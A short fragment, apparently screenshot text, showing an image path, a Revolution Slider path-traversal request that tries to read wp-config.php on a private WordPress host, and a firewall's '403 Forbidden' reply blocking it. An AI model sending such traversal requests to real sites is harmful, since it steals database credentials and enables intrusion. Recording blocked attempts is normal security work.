 10.14.1.3/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php
403 Forbidden
A potentially unsafe operation has been detected in your request to this site.